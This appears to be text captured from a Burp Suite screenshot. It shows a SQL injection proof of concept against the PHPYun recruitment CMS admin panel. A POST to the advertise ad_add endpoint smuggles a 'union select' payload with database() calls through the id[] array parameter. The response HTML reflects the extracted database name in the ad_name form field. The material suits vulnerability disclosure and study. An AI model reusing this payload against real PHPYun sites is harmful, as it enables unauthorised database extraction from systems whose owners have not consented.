 Send
Cancel
<
>
Target: http://www.phpyuntest.cc
Request
Pretty Raw Hex
\n
1 POST /admin/index.php?m=advertise&c=ad_add&id[0]=in&id[1]=
123)+union%0aselect%23%0a1,database(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,2
0,21,22,database(),24,25%23 HTTP/1.1
2 Host: www.phpyuntest.cc
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://www.phpyun.cc/admin/index.php?m=database&c=backin
10 Cookie: pc_bannerFlag=1; PHPSESSID=5kgtr6orgcibtbe5si5h28vsa3; gzh=1; uid=1; shell=
2aa781f6668d1e78e19f1a0bfa7be46e; usertype=2; userdid=0; amtype=0; jobrefresh=1;
lasttime=1691504425; ashell=426baa111758bda8ca6191308815b762
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 20
13
14 pytoken=b100e6633c1f
Response
Pretty Raw Hex Render
\n
43 <form name="myform" target="supportiframe" action="
index.php?m=advertise&c=ad_saveadd" method="post" encType="
multipart/form-data" onsubmit="return checkform();" class="layui-form"
autocomplete="off">
44 <div class="enterNewsAll">
45 <div class="admin_bold">
46 <span>
更新广告
</span>
47 </div>
48 <div class="adminBoldTips">
添加广告时，请正确选择分类和类型。广告分类由：“分站、主站”和广告形式（联盟广告、图片
和flash）等个性化设置。
</div>
49 <table width="100%" class="table_form">
50
51 <tr>
52 <th width="160">
广告名称：
</th>
53 <td>
54 <div class="layui-input-block">
55 <div class="layui-input-inline t_w480">
56 <input class="layui-input" id="ad_name" value="
www_phpyuntest_cc" name="ad_name" size="30">
57 </div>
58 <input type="checkbox" name="target" value="2" checked title
="新窗口打开">
59 </div>
60 </td>
61 </tr>
62 <tr class="admin_table_trbg">
63 <th width="160">
使用范围：
</th>
64 <td>
65 <input type="button" value="" class="city_news_but t_w480"
66 onClick="add_site('3','');" style="text-align: left;"/>
67 <input type="hidden" id="did" value="3" name="did"/>
68 </td>
69 </tr>
Inspector
Selection
Selected text
PHPSESSID
Decoded from: URL encoding
PHPSESSID
Cancel
Apply
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers